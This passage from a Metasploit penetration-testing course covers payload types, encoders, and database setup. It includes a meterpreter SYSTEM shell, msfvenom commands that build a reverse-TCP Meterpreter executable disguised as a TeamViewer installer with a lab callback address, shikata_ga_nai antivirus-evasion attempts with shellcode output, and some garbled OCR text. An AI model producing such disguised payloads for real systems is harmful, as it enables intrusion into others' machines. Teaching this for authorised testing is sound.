40777/rwxrwxrwx 0 dir 2009-07-14 05:08:56 +0000 Default User
40555/r-xr-xr-x 4096 dir
                           2009-07-14 03:20:08 +0000 Public
100666/rw-rw-rw- 174 fil
                           2009-07-14 04:54:24 +0000 desktop.ini
40777/rwxrwxrwx 8192 dir 2017-07-14 13:45:33 +0000 haris
meterpreter > shell
Process 2664 created.
Channel 1 created.
Microsoft Windows [Version 6.1,7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users>
```

Channel 1 has been created, and we are automatically placed into the CLI for this machine. The channel here represents the connection between our device and the target host, which has been established in a reverse TCP connection (from the target host to us) using a Meterpreter Stager and Stage. The stager was activated on our machine to await a connection request initialized by the Stage payload on the target machine.

Moving into a standard shell on the target is helpful in some cases, but Meterpreter can also navigate and perform actions on the victim machine. So we see that the commands have changed, but we have the same privilege level within the system.

MSF - Windows CMD

```
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

Səsənoəəədədədə All rights reserved.
```

```
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A0EF-1911
Directory of C:\Users
21/07/2017 07:56
                    <DIR>
21/07/2017 07:56
                  <DIR>
21/07/2017 07:56
                  <DIR>
                                   Administrator
14/07/2017 14:45
                 <DIR>
                                   haris
12/04/2011 08:51
                                   Public
                   <DIR>
                                    0 bytes
              0 File(s)
              5 Dir(s) 15,738,978,304 bytes free
C:\Users>whoami
whoami
nt authority\system
```

Let's see what other types of payloads we can use. We will be looking at the most common ones related to Windows operating systems.

Payload Types

The table below contains the most common payloads used for Windows machines and their respective descriptions.

Payload	Description
generic/custom	Generic listener, multi-use
<pre>generic/shell_bind_tcp</pre>	Generic listener, multi-use, normal shell, TCP connection binding
<pre>generic/shell_reverse_tcp</pre>	Generic listener, multi-use, normal shell, reverse TCP connection
windows/x64/exec	Executes an arbitrary command (Windows x64)
windows/x64/loadlibrary	Loads an arbitrary x64 library path
windows/x64/messagebox	Spawns a dialog via MessageBox using a customizable title, text & icon
windows/x64/shell_reverse_tcp	Normal shell, single payload, reverse TCP connection

Payload	Description
windows/x64/shell/reverse_tcp	Normal shell, stager + stage, reverse TCP connection
windows/x64/shell/bind_ipv6_tcp	Normal shell, stager + stage, IPv6 Bind TCP stager
windows/x64/meterpreter/\$	Meterpreter payload + varieties above
windows/x64/powershell/\$	Interactive PowerShell sessions + varieties above
windows/x64/vncinject/\$	VNC Server (Reflective Injection) + varieties above

Other critical payloads that are heavily used by penetration testers during security assessments are Empire and Cobalt Strike payloads. These are not in the scope of this course, but feel free to research them in our free time as they can provide a significant amount of insight into how professional penetration testers perform their assessments on high-value targets.

Besides these, of course, there are a plethora of other payloads out there. Some are for specific device vendors, such as Cisco, Apple, or PLCs. Some we can generate ourselves using msfvenom. However, next up, we will look at Encoders and how they can be used to influence the attack outcome.

Encoders

Over the 15 years of existence of the Metasploit Framework, Encoders have assisted with making payloads compatible with different processor architectures while at the same time helping with antivirus evasion. Encoders come into play with the role of changing the payload to run on different operating systems and architectures. These architectures include:

x64	x86	sparc	ppc	mips
-----	-----	-------	-----	------

They are also needed to remove hexadecimal opcodes known as bad characters from the payload. Not only that but encoding the payload in different formats could help with the AV detection as mentioned above. However, the use of encoders strictly for AV evasion has diminished over time, as IPS/IDS manufacturers have improved how their protection software deals with signatures in malware and viruses.

Shikata Ga Nai (SGN) is one of the most utilized Encoding schemes today because it is so hard to detect that payloads encoded through its mechanism are not universally undetectable anymore. Far from it. The name (仕方がない) means It cannot be helped or Nothing can be done about it, and rightfully so if we were reading this a few years

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ago. However, there are other methodologies we will explore to evade protection systems. This article from FireEye details the why and the how of Shikata Ga Nai's previous rule over the other encoders.

Selecting an Encoder

Before 2015, the Metasploit Framework had different submodules that took care of payloads and encoders. They were packed separately from the msfconsole script and were called msfpayload and msfencode. These two tools are located in /usr/share/framework2/.

If we wanted to create our custom payload, we could do so through msfpayload, but we would have to encode it according to the target OS architecture using msfencode afterward. A pipe would take the output from one command and feed it into the next, which would generate an encoded payload, ready to be sent and run on the target machine.

```
msfpayload windows/shell reverse tcp LHOST=127.0.0.1 LPORT=4444 R |
msfencode -b '\x00' -f perl -e x86/shikata_ga_nai
[*] x86/shikata_ga_nai succeeded with size 1636 (iteration=1)
my \$buf =
"\xbe\x7b\xe6\xcd\x7c\xd9\xf6\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\x8e\xc9\xe7\x76\x50\x3c\xd8\xf1\xf9\x2e\x7c\x91\x8e\xdd"
\xspace{1} x53\x1e\x18\x47\xc0\x8c\x87\xf5\x7d\x3b\x52\x88\x0e\xa6
\x 18\x 92\x 58\x db\x cd\x 74\x aa\x 2a\x 3a\x 55\x ae\x 35\x 36
\x06\x0d\xe6\xc4\x8d\x85\x97\x65\x3d\x0a\x37\xe3\xc9\xfc
\xspace "\xa4\x9c\x5c\x0b\x0b\x49\xbe\x5d\x0e\xdf\xfc\x2e\xc3\x9a"
\x3d\xd7\x82\x48\x4e\x72\x69\xb1\xfc\x34\x3e\xe2\xa8\xf9
xf1\x36\x67\x2c\xc2\x18\xb7\x1e\x13\x49\x97\x12\x03\xde
\xspace{1} x85\xfe\x9e\xd4\x1d\xcb\xd4\x38\x7d\x39\x35\x6b\x5d\x6f
x50\x1d\xf8\xfd\xe9\x84\x41\x6d\x60\x29\x20\x12\x08\xe7
"\xcf\xa0\x82\x6e\x6a\x3a\x5e\x44\x58\x9c\xf2\xc3\xd6\xb9" .
<SNIP>
```

After 2015, updates to these scripts have combined them within the msfvenom tool, which takes care of payload generation and Encoding. We will be talking about msfvenom in detail later on. Below is an example of what payload generation would look like with today's msfvenom:

Generating Payload - Without Encoding

```
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp
LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl

Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of perl file: 1674 bytes
my $buf =
"\xda\xc1\xba\x37\xc7\xcb\x5e\xd9\x74\x24\xf4\x5b\x2b\xc9" .
"\xb1\x59\x83\xeb\xfc\x31\x53\x15\x03\x53\x15\xd5\x32\x37" .
"\xb6\x96\xbd\xc8\x47\xc8\x8c\x1a\x23\x83\xbd\xaa\x27\xc1" .
"\x4d\x42\xd2\x6e\x1f\x40\x2c\x8f\x2b\x1a\x66\x60\x9b\x91" .
"\x50\x4f\x23\x89\xa1\xce\xdf\xd0\xf5\x30\xe1\x1a\x08\x31" .
```

We should now look at the first line of the \$buf and see how it changes when applying an encoder like shikata_ga_nai.

Generating Payload - With Encoding

```
msfvenom -a x86 --platform windows/-p windows/shell/reverse tcp
LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 326 (iteration=0)
x86/shikata ga nai succeeded with size 353 (iteration=1)
x86/shikata ga nai succeeded with size 380 (iteration=2)
x86/shikata ga nai chosen with final size 380
Payload size: 380 bytes
buf = ""
buf += "\xb\x78\xd0\x11\xe9\xda\xd8\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x59\x31\x58\x13\x83\xc0\x04\x03\x58\x77\x32"
buf += "\xe4\x53\x15\x11\xea\xff\xc0\x91\x2c\x8b\xd6\xe9\x94"
buf += "\times47\timesdf\times2b\times1c\times2b\times1c\times78\times2b\times6e"
buf += "\xc2\x9d\x53\x59\xa6\x37\xc3\x57\x11\xc8\x77\x77\x9e"
<SNIP>
```

Shikata Ga Nai Encoding

```
00000010
           31
               58 18
                     83 c0 04
                                         f3 c1
           e3 e8 d7 45 d2 28
fb 16 02 77 4c 9c
ec 1e ec 38 29 42
00000020
                                 74 b6
                                         4d 8d 45
                                                              99 39
00000030
                                                                        ...wL.t.M.E....9
                                                           45 09 15
00000040
                                 1d
                                    68
                                            80
                                                b0 9d 87
                                                                       |...8)B.h....E..
                                         e2
                                            35
                                                                       |.H...k8].5._eN.G
00000050
           db
               48
                  09
                      ca ab 6b
                                 38
                                         a0
                                                       65
                                                              93
00000060
           ба
                  6d
                      f3 58
                             07
                                 6С
                                         91 e8
                                                   70 00
00000070
               c4
                  68
                     94 db
                             79
                                 бb
                                            a5
                                                           2d
                                                                        ..h..ykc...p.
               e2 3f 16 bd 4f
                                                98 0a dd db 1f
08000000
           b1
                                 4b
                                         a1 4e
                                                                 dd
                                                                        ..?..OKp.N..
               9f
00000090
           54
                     f9 3d
                             7b
                                 25
                                    58
                                         9b 2a 5a ba 44
                                                           92
                                                                  b0
                                                                        T.; .= {%X.*Z.D...}
                                                              fе
                                                              62
77
000000a0
           68
                      9b
                         e4
                             24
                                         f4
                                                    57
                                                       С6
                                         43 e1
00000000
               65 ad 07
                         fb 61
                                                b0
                                                                  8c
           ба
                                                f7
27
000000c0
                  5e
                      ad 68 94
                                         04 9e
                                                          94 0d 2c
               a9 14 95 0b 4f
                                 46
                                                   65 1b b0 cf
           82
                                    b5
00000d0
                                                                 6f
                                                          8a a2 e6
e4 1d 94
               ef f0 8f
                                                33 19
                                                       70
000000e0
           94
                             98
                                9b
                                    7f
                                         29 f0
                      6d 45
                                            14
               f6
                             06
                                                    f1
000000f0
           af
                  е5
                                 ab 85
                                                dc
                                                                        ...mE...,
                  19
                                                   42 6e
00000100
               8e
                      3e 99
                             26
                                 20 67
                                         ed e8
                                                db
                                                           ee 24
                                                                        ...>.& g...Bn.$.
           ce
               84 13 81 e6
                                 5b 45
                                            02
                                                0a 0f
                                         е6
                                                       еб
                                                          6a ea 6b
               8f f5
05 17
           b5
                                            f0
23
                                                    22 20
63 8b
00000120
00000130
                      a1 aa
ea 23
                                    4a
53
                                                           2e
49
                                                                  ed
33
                                         9a
                                                              03
           db
                             db
                                30
                                         4b
                                                              81
                                                                            .#.0SK#.c.I
                             67
00000140
           е3
               86
                  ae
                     bc
                                 65
                                    95
                                         4b ed
                                                е8
                                                       ea
                                                           f2
                                                              20
                                                                  39
                                         a6 6e
                                                       a7
                                                              cd 87
00000150
           b2
                             89
                                a8
                                    15
               f3
                         45
                                                    71
                                                           бе
                                                a1
00000160
                  f4
                      fd db
                                43
                                         6e dc e2
                                                   84 90
           94 b8
                                    0d
                                                  XOR key: None
                                                                            Iteration:
```

Source: https://hatching.io/blog/metasploit-payloads2/

If we want to look at the functioning of the shikata_ga_nai encoder, we can look at an excellent post here.

Suppose we want to select an Encoder for an existing payload. Then, we can use the show encoders command within the msfconsole to see which encoders are available for our current Exploit module + Payload combination.

```
msf6 exploit(windows/smb/ms17 010 eternalblue) > set payload 15
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17 010 eternalblue) > show encoders
Compatible Encoders
                                             Check Description
  # Name
                      Disclosure Date Rank
  generic/eicar
                                       manual No
                                                     The EICAR Encoder
                                                     The "none" Encoder
  1 generic/none
                                       manual No
                                                     XOR Encoder
  2 x64/xor
                                       manual No
  3 x64/xor dynamic
                                                    Dynamic key XOR
                                       manual No
Encoder
  4 x64/zutto dekiru
                                       manual No
                                                     Zutto Dekiru
```

In the previous example, we only see a few encoders fit for x64 systems. Like the available payloads, these are automatically filtered according to the Exploit module only to display the compatible ones. For example, let us try the MS09-050 Microsoft SRV2.SYS SMB

Negotiate ProcessID Function Table Dereference Exploit.

Compatible Encoders			
Name	Disclosure Date		Description
generic/none		normal	The "none" Encoder
x86/alpha_mixed		low	Alpha2 Alphanumeri
ixedcase Encoder			
x86/alpha_upper		low	Alpha2 Alphanumeri
ppercase Encoder			
x86/avoid_utf8_tolowe	r	manual	Avoid UTF8/tolower
x86/call4_dword_xor		normal	Call+4 Dword XOR
ncoder			
x86/context_cpuid		manual	CPUID-based Contex
Geyed Payload Encoder			
x86/context_stat		manual	stat(2)-based
Context Keyed Payload En	coder		
x86/context_time		manual	time(2)-based
Context Keyed Payload En	coder	a dum a 1	Cinala buta VOD
x86/countdown Countdown Encoder		normal	Single-byte XOR
x86/fnstenv mov	\ .	normal	Variable-length
Fnstenv/mov Dword XOR En	coder	1101 IIIa C	variable teligen
x86/jmp_call_additive		normal	Jump/Call XOR
Additive Feedback Encode			5 ap, 6 a. c c 7 to t
x86/nonalpha		low	Non-Alpha Encoder
x86/nonupper	V. Y	low	Non-Upper Encoder
x86/shikata_ga_nai	Y	excellent	Polymorphic XOR
Additive Feedback Encode	r		
x86/single_static_bit		manual	Single Static Bit
x86/unicode_mixed		manual	Alpha2 Alphanumeri
Unicode Mixedcase Encode	r		
x86/unicode_upper Jnicode Uppercase Encode		manual	Alpha2 Alphanumeri


Take the above example just as that—a hypothetical example. If we were to encode an executable payload only once with SGN, it would most likely be detected by most antiviruses today. Let's delve into that for a moment. Picking up msfvenom, the subscript of the Framework that deals with payload generation and Encoding schemes, we have the following input:

```
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -o ./TeamViewerInstall.exe
```

```
Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: TeamViewerInstall.exe
```


This will generate a payload with the exe format, called TeamViewerInstall.exe, which is meant to work on x86 architecture processors for the Windows platform, with a hidden Meterpreter reverse_tcp shell payload, encoded once with the Shikata Ga Nai scheme. Let us take the result and upload it to VirusTotal.



One better option would be to try running it through multiple iterations of the same Encoding scheme:

```
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse tcp
LHOST=10.10.14.5 LPORT=8080 -e x86/shikata ga nai -f exe -i 10 -o
/root/Desktop/TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 368 (iteration=0)
x86/shikata ga nai succeeded with size 395 (iteration=1)
x86/shikata ga nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata ga nai succeeded with size 476 (iteration=4)
x86/shikata ga nai succeeded with size 503 (iteration=5)
x86/shikata ga nai succeeded with size 530 (iteration=6)
x86/shikata ga nai succeeded with size 557 (iteration=7)
x86/shikata ga nai succeeded with size 584 (iteration=8)
x86/shikata ga nai succeeded with size 611 (iteration=9)
               https://t.me/CyberFreeCourses
```

```
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen -
/root/Desktop/TeamViewerInstall.exe
```



As we can see, it is still not enough for AV evasion. There is a high number of products that still detect the payload. Alternatively, Metasploit offers a tool called msf-virustotal that we can use with an API key to analyze our payloads. However, this requires free registration on VirusTotal.

MSF - VirusTotal

```
msf-virustotal -k <API key> -f TeamViewerInstall.exe
[*] Using API key: <API key>
[*] Please wait while I upload TeamViewerInstall.exe...
[*] VirusTotal: Scan request successfully queued, come back later for the
[*] Sample MD5 hash
                      : 4f54cc46e2f55be168cc6114b74a3130
[*] Sample SHA1 hash
                       : 53fcb4ed92cf40247782de41877b178ef2a9c5a9
[*] Sample SHA256 hash:
66894cbecf2d9a31220ef811a2ba65c06fdfecddbc729d006fdab10e43368da8
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection/f-
<SNIP>-1651750343
[*] Requesting the report...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
               https://t.me/CyberFreeCourses
```

[*] Analysis Report: TeamViewerInstall.exe (51 / 68): 66894cbecf2d9a31220ef811a2ba65c06fdfecddbc729d006fdab10e43368da8

esult			Undata
			Update
ALYac	true	1.1.3.1	
rojan.CryptZ.Gen	cruc	1111311	20220505
APEX	true	6.288	20220303
alicious	cruc	0.200	20220504
AVG	true	21.1.5827.0	20220304
in32:SwPatch [Wrm]	cruc	21111302710	20220505
Acronis	true	1.2.0.108	20220303
uspicious	cruc	112101100	20220426
Ad-Aware	true	3.0.21.193	20220420
rojan.CryptZ.Gen	cruc	3.0.21.133	20220505
AhnLab-V3	true	3.21.3.10230	20220303
rojan/Win32.Shell.R12		5.21.5.10250	20220505
Alibaba	false	0.3.0.5	20220303
0190527	racse	0.5.0.5	
Antiy-AVL	false	3.0	
0220505	racse	3.0	
Arcabit	true	1.0.0.889	
rojan.CryptZ.Gen	crue	1.0.009	20220505
Avast	true	21.1.5827.0	20220303
in32:SwPatch [Wrm]	true	21.1.3027.0	20220505
Avira	two y	8.3.3.14	20220303
	true	0.3.3.14	20220505
R/Patched.Gen2 Baidu	false	1.0.0.2	20220505
	ratse	1.0.0.2	
0190318 BitDefender	4	7.2	
	true	7.2	20220505
rojan.CryptZ.Gen	4	7 2 27706 0	20220505
BitDefenderTheta	true	7.2.37796.0	20220420
en:NN.ZexaF.34638.eq1		1 2 0 0000	20220428
Bkav	true	1.3.0.9899	20220505
32.FamVT.RorenNHc.Tro	-	14.00	20220505
CAT-QuickHeal	true	14.00	20220505
rojan.Swrort.A	6-1	2 10 2010 1	20220505
CMC	false	2.10.2019.1	
0211026	A	0 105 0 0	
ClamAV	true	0.105.0.0	202225
in.Trojan.MSShellcode			20220505
Comodo	true	34592	
rojWare.Win32.Rozena			20220505
CrowdStrike	true	1.0	
in/malicious_confider Cylance	nce_100% (D true	2.3.1.101	20220418

4.0.0.27 6.5.1.2 7.0.56.4040 25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505
6.5.1.2 7.0.56.4040 25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505
7.0.56.4040 25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505
7.0.56.4040 25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505
25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505 20220505
25218 4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505
4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505 20220505
4.0.36 2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505
2021.5.0.7597 18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 20220505 20220505 20220505
18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 20220505 4 20220505 20220505
18.10.978- 651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 4 20220505 20220505
651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505 4 20220505 20220505
651717942c,1650632236t 35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 1 20220505 20220505
35.24.1.0 6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 1 20220505 20220505
6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 1 20220505 20220505
6.2.142.0 A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 1 20220505 20220505
A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 1 20220505 20220505
A:25.32960B:27.27244 1.0.77.174 6.0.24.0	20220505 20220505
1.0.77.174	20220505 20220505
1.0.77.174	20220505
6.0.24.0	20220505
6.0.24.0	
	20220505
	20220505
	20220505
16.0.100	
O_{r}	
/ 12.10.42191	
	20220505
12.10.42191	
	20220505
21.0.1.45	
	20220505
2017.9.26.565	
7.5	
2019.9.16.1	
	20220505
4.2.2.27	
	20220505
1.0.0.1	
	20220505
6.0.6.653	
0010 1 0 000	20220505
v2019.1.2+3728	000000
14.0.400.0	20220505
14.0.409.0	202225
	20220505 Sdau
	7.5

Microsoft	true	1.1.19200.5	
Trojan:Win32/Meterpret	er.A		20220505
NANO-Antivirus	true	1.0.146.25588	
Virus.Win32.Gen-Crypt.	ccnc		20220505
Paloalto	false	0.9.0.1003	
20220505			
Panda	false	4.6.4.2	
20220504			
Rising	true	25.0.0.27	
 (RDM			30330505
•	•		20220505
SUPERAntiSpyware	true	5.6.0.1032	20220420
Trojan.Backdoor-Shell			20220430
Sangfor	true	2.14.0.0	
Trojan.Win32.Save.a			20220415
SentinelOne	true	22.2.1.2	
Static AI - Malicious	PE		20220330
Sophos	true	1.4.1.0	
ML/PE-A + Mal/EncPk-AC	E		20220505
Symantec	true	1.17.0.0	
Packed.Generic.347			20220505
TACHYON	false	2022-05-05.02	20220303
20220505	racsc	2022 03 03:02	
	+ 5110	1 0 0 1	
Tencent	true	1.0.0.1	20220505
Trojan.Win32.Cryptz.za		11 0 0 1605	20220505
TrendMicro	true	11 0.0.1006	
BKDR_SWRORT.SM			20220505
TrendMicro-HouseCall	true 🔷	10.0.0.1040	
BKDR_SWRORT.SM	• • •) *	20220505
VBA32	false	5.0.0	
20220505	$\langle (\rangle , \rangle$		
ViRobot	true	2014.3.20.0	
Trojan.Win32.Elzob.Gen			20220504
VirIT	false	9.5.188	
20220504			
Webroot	false	1.0.0.403	
20220505	racse	110101103	
Yandex	true	5.5.2.24	
	true	3.3.2.24	20220420
Trojan.Rosena.Gen.1	6-1	2 0 0 4625	20220428
Zillya	false	2.0.0.4625	
20220505			
ZoneAlarm	true	1.0	
HEUR:Trojan.Win32.Gene	ric		20220505
Zoner	false	2.2.2.0	
20220504			
tehtris	false	v0.1.2	
20220505			

As expected, most anti-virus products that we will encounter in the wild would still detect this payload so we would have to use other methods for AV evasion that are outside the scope of this module.

Databases

Databases in msfconsole are used to keep track of your results. It is no mystery that during even more complex machine assessments, much less entire networks, things can get a little fuzzy and complicated due to the sheer amount of search results, entry points, detected issues, discovered credentials, etc.

This is where Databases come into play. Msfconsole has built-in support for the PostgreSQL database system. With it, we have direct, quick, and easy access to scan results with the added ability to import and export results in conjunction with third-party tools. Database entries can also be used to configure Exploit module parameters with the already existing findings directly.

Setting up the Database

First, we must ensure that the PostgreSQL server is up and running on our host machine. To do so, input the following command:

PostgreSQL Status

```
opostgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled;
vendor preset: disabled)
Active: active (exited) since Fri 2022-05-06 14:51:30 BST; 3min 51s
ago
Process: 2147 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 2147 (code=exited, status=0/SUCCESS)
CPU: 1ms
May 06 14:51:30 pwnbox-base systemd[1]: Starting PostgreSQL RDBMS...
May 06 14:51:30 pwnbox-base systemd[1]: Finished PostgreSQL RDBMS...
```

Start PostgreSQL

```
sudo systemctl start postgresql
```

After starting PostgreSQL, we need to create and initialize the MSF database with msfdb init.

MSF - Initiate a Database

```
sudo msfdb init

[i] Database already started
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema rake aborted!
NoMethodError: undefined method `without' for #
<Bundler::Settings:0x000055dddcf8cba8>
Did you mean? with_options
<SNIP>
```

Sometimes an error can occur if Metasploit is not up to date. This difference that causes the error can happen for several reasons. First, often it helps to update Metasploit again (apt update) to solve this problem. Then we can try to reinitialize the MSF database.

```
sudo msfdb init

[i] Database already started
[i] The database appears to be already configured, skipping initialization
```

If the initialization is skipped and Metasploit tells us that the database is already configured, we can recheck the status of the database.

```
sudo msfdb status

• postgresql.service - PostgreSQL RDBMS
    Loaded: loaded (/lib/systemd/system/postgresql.service; disabled;
vendor preset: disabled)
    Active: active (exited) since Mon 2022-05-09 15:19:57 BST; 35min ago
    Process: 2476 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
    Main PID: 2476 (code=exited, status=0/SUCCESS)
    SəSJNOJəəJ_Jəq∧j/əш¹ţ//:Sdţţq
```

```
CPU: 1ms
May 09 15:19:57 pwnbox-base systemd[1]: Starting PostgreSQL RDBMS...
May 09 15:19:57 pwnbox-base systemd[1]: Finished PostgreSQL RDBMS.
                        FD TYPE DEVICE SIZE/OFF NODE NAME
COMMAND
         PID
                 USER
                       5u IPv6 34336 0t0 TCP localhost:5432
postgres 2458 postgres
(LISTEN)
                      6u IPv4 34337 0t0 TCP localhost:5432
postgres 2458 postgres
(LISTEN)
UID
            PID
                   PPID C STIME TTY
                                         STAT
                                                TIME CMD
postgres
           2458
                      1 0 15:19 ?
                                         Ss
                                                0:00
/usr/lib/postgresql/13/bin/postgres -D /var/lib/postgresql/13/main -c con
[+] Detected configuration file (/usr/share/metasploit-
framework/config/database.yml)
```

If this error does not appear, which often happens after a fresh installation of Metasploit, then we will see the following when initializing the database:

```
sudo msfdb init

[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
```

After the database has been initialized, we can start msfconsole and connect to the created database simultaneously.

MSF - Connect to the Initiated Database

```
dB'dB'dB' dBBP
                       dBP
                               dBP BB
   dB'dB'dB' dBP
                      dBP
                              dBP
                                   BB
  dB'dB'dB' dBBBBP
                     dBP
                             dBBBBBBB
                                   dBBBBBP dBBBBBb dBP
                                                             dBBBBP dBP
dBBBBBBP
                                                dB' dBP
                                                          dB', BP
                                            dBBBB' dBP
                                                          dB'.BP dBP
                                     dBP
dBP
                                    dBP
                                           dBP
                                                  dBP
                                                         dB',BP dBP
                                                                        dBP
                           --0--
                                                 dBBBBP dBBBBP dBP
                                   dBBBBP dBP
                                                                       dBP
                           To boldly go where no
        0
                            shell has gone before
                                                           ]
       =[ metasploit v6.1.39-dev
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post
                                                           1
+ -- --=[ 616 payloads - 45 encoders - 11 nops
                                                           ]
+ -- --=[ 9 evasion
msf6>
```

If, however, we already have the database configured and are not able to change the password to the MSF username, proceed with these commands:

MSF - Reinitiate the Database

```
msfdb reinit
cp /usr/share/metasploit-framework/config/database.yml ~/.msf4/
sudo service postgresql restart
msfconsole -q

msf6 > db_status

[*] Connected to msf. Connection type: PostgreSQL.
```

Now, we are good to go. The msfconsole also offers integrated help for the database. This gives us a good overview of interacting with and using the database.

MSF - Database Options

```
https://t.me/CyberFreeCourses
```

```
Database Backend Commands
    Command
                     Description
    -----
                     Connect to an existing database
    db connect
                     Disconnect from the current database instance
    db disconnect
                     Export a file containing the contents of the
    db export
database
    db import
                     Import a scan result file (filetype will be auto-
detected)
                     Executes nmap and records the output automatically
    db nmap
    db_rebuild_cache Rebuilds the database-stored module cache
    db status
                      Show the current database status
                     List all hosts in the database
   hosts
                     List all loot in the database
   loot
    notes
                     List all notes in the database
                     List all services in the database
    services
   vulns
                     List all vulnerabilities in the database
                     Switch between database workspaces
   workspace
msf6 > db status
[*] Connected to msf. Connection type: postgresql.
```

Using the Database

With the help of the database, we can manage many different categories and hosts that we have analyzed. Alternatively, the information about them that we have interacted with using Metasploit. These databases can be exported and imported. This is especially useful when we have extensive lists of hosts, loot, notes, and stored vulnerabilities for these hosts. After confirming that the database is successfully connected, we can organize our Workspaces.

Workspaces

We can think of Workspaces the same way we would think of folders in a project. We can segregate the different scan results, hosts, and extracted information by IP, subnet, network, or domain.

To view the current Workspace list, use the workspace command. Adding a -a or -d switch after the command, followed by the workspace's name, will either add or delete that workspace to the database.

```
msf6 > workspace

* default
```

Notice that the default Workspace is named default and is currently in use according to the * symbol. Type the workspace [name] command to switch the presently used workspace. Looking back at our example, let us create a workspace for this assessment and select it.

```
msf6 > workspace -a Target_1
[*] Added workspace: Target_1
[*] Workspace: Target_1

msf6 > workspace Target_1

[*] Workspace: Target_1

msf6 > workspace

default
* Target_1
```

To see what else we can do with Workspaces, we can use the workspace -h command for the help menu related to Workspaces.

Importing Scan Results

Next, let us assume we want to import a Nmap scan of a host into our Database's Workspace to understand the target better. We can use the db_import command for this. After the import is complete, we can check the presence of the host's information in our database by using the hosts and services commands. Note that the .xml file type is preferred for db_import.

Stored Nmap Scan

```
cat Target.nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 20:54 UTC
Nmap scan report for 10.10.10.40
Host is up (0.017s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
